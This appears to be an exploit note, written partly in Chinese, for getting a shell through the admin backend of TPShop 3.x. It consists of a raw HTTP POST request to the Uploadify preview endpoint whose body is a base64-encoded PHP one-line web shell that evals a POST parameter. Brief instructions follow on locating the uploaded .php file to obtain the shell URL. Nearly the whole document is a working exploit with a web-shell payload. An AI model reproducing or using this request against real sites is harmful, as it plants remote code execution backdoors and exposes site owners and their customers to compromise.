 TPSHOP 3.X 系列 后台 getshell
POST /index.php/Admin/Uploadify/preview/imageUp/savepath/ HTTP/1.1
Content-Length: 50
Accept-Encoding: gzip,deflate
Connection: close
Accept: */*
Host: XXXXXX
Cookie: xxx
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded; charset=utf-8
data:image/php;base64,PD9waHAgQGV2YWwoJF9QT1NUW2FdKTs/Pg==
上传以后会返回路径。路径选取/preview/xxxxxxxxxxxx.php
得到 Shellurl: http://XXX.com/preview/xxxxxxxxxxxx.php